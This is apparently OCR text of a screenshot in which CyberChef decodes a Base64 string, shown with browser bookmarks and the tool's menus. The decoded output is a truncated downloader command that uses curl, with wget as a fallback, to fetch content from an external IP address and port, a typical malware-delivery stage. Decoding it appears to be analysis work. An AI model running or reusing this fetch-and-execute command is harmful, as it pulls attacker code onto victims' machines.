 https://cyberchef.org/#recipe=From_Base64('A-Za-z0-9%2B/%3...
Gmail
Maps
Manykeystrikes/Git...
YouTube
Cyber Security
Adam Bartkowski |...
Other favorites
Version 10.5.2 - Sponsored by DEF24.com
Last build: 10 months ago - Version 10 is h...
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet
chars
Strict mode
Input
KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjIuMC4yMjguMjUzO
jgwfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0LzE2Mi4wLj
IyOC4yNTM6OD
ABC 126
1
0→126 (126 selected)
Raw Bytes
LF
Output
(curl -s 45.155.205.233:5874/162.0.228.253:80||wget -q -
O- 45.155.205.233:5874/162.0.228.253:8